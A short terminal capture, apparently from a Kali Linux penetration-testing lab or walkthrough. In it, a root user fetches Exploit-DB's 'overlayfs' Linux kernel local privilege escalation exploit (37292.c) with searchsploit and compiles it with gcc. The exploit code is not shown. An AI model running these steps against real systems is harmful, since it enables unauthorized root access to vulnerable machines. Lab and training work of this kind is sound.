 ┌──(root💀kali)-[~]
└─# searchsploit -m 37292.c
Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Loca
URL: https://www.exploit-db.com/exploits/37292
Path: /usr/share/exploitdb/exploits/linux/local/37292.c
File Type: C source, ASCII text, with very long lines, with CRLF line terminators
Copied to: /root/37292.c
┌──(root💀kali)-[~]
└─# gcc 37292.c -o yeni